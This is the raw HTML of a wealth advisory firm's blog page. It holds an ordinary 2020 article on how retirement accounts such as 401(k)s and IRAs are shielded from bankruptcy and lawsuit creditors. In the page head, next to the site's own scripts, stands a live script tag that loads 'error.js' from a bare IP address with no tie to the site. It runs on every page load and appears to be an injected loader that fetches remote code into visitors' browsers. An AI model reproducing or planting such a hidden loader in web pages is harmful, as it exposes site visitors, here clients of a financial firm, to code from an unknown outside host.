<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-3156 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Your Retirement Account May Not Be As Safe As You Think</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-3156"class="post-3156 post type-post status-publish format-standard hentry category-retirement">

    <div class="post-content-single">

        <h2 class="h1">Your Retirement Account May Not Be As Safe As You Think</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/retirement/" rel="category tag">Retirement</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">October 13, 2020</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
<p>Many people don’t even think about experiencing a lawsuit or
a bankruptcy. That’s understandable since for most of us these are highly
unlikely events. Unfortunately in the time of COVID the prospect of bankruptcy
has become unexpectedly real for many small business owners. And the risk of
being sued is no farther away than fumbling with your mobile phone while
driving and accidentally striking another car. Or worse, a pedestrian. You
might be surprised to learn that safeguards against creditors tapping into your
retirement accounts as a result of lawsuits or bankruptcies differ depending on
the type of account and the state in which you live. And those safeguards may
be weaker than you thought.</p>



<p>Let’s start with bankruptcy. All retirement plans except for traditional and Roth IRAs provide unlimited protection. In other words, if you do declare bankruptcy, none of the money in such plans can be touched by bankruptcy creditors. The protection for IRAs is subject to a cap that is indexed for inflation. In 2020 you can keep up to $1,362,800 of savings in IRA accounts after going bankrupt. Even better, if you had previously rolled over savings from an unlimited-protection plan such as a 401(k) into your IRA, the amount rolled over retains its original unlimited protection.</p>



<p>One interesting exception are inherited IRAs. The U.S.
Supreme Court ruled in 2014 that they are not protected at all in bankruptcy
because they are not considered to contain retirement savings. </p>



<p>It gets more complicated regarding general creditor lawsuits.
Plans sponsored by the Federal Employee Retirement Income Security Act (ERISA) provide
unlimited protection against creditors. These include company 401(k) plans,
profit-sharing plans, employee stock plans, and pensions. (This is partly how
O.J. Simpson was able to hang on to much of his wealth despite having lost a
$33 million wrongful death lawsuit brought by the family of his murdered
ex-wife). Non-governmental 403(b) plans may or may not be included depending on
the employer’s adherence to ERISA rules. </p>



<p>What about the other retirement plan types? Individual (also
called solo) 401(k) plans, non-ERISA 403(b) plans, SEP and SIMPLE IRAs, as well
as both traditional and Roth IRAs, do not have the same general creditor
protections as those above. Instead their level of protection is based on
individual state law. Some states such as Texas provide the same unlimited
protection as that provided by federally-sponsored plans. Others such as New
Hampshire have no protection laws at all. California will shelter only the
amount of money in your IRAs deemed necessary to support you and your
dependents in retirement. But exactly how much that should be will be decided
by a judge on a case-by-case basis. And it will certainly not include any
amounts that you may have been hoping to pass on to your children or others
after you die.</p>



<p>If you have a self-directed IRA that invests directly in
more esoteric assets such as real estate or other businesses, it’s important to
make sure those assets are owned within an LLC. That will protect the rest of
the IRA against any judgements made against the LLC. &nbsp;</p>



<p>Whenever you leave a company with a 401(k) you will be faced
with the decision as to what to do with it: leave it alone, roll it over into
another 401(k), or roll it over into an IRA. Creditor protection is only one of
many factors you should be considering. Make sure you (or your advisor) fully
understand all the ramifications before making your choice.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2020/10/06/how-much-impact-do-presidents-have-on-the-stock-market/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How Much Impact Do Presidents Have On The Stock Market?</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2020/10/20/is-trying-to-time-the-market-worth-it/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Is Trying To Time The Market Worth It?</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/13/your-retirement-account-may-not-be-as-safe-as-you-think/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8619abf0cf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
